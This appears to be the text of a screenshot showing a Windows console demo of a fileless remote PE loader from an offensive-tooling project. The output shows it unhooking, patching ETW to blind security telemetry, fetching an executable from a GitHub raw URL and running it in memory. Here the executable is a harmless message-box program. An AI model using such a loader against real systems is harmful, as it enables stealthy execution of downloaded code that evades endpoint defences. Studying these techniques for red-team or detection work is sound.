 C:\Windows\system32\cmd.exe - RemotePE.exe ""
E:\trab\Proyectos\ATTACK_THE_BLOCK\D1rkMtr\FilelessRemotePE\RemotePE\x64\Debug>RemotePE.exe ""
[+] Unhooking
[+] Patch ETW
[+] Enter the uri :
https://github.com/0d1y/mirrordump/blob/main/HelloMessage.exe?raw=true
[+] Loading Remote PE from https://github.com/0d1y/mirrordump/blob/main/HelloMessage.exe?raw=true
[+] Run PE
Hello Title!
Hello Message!
Aceptar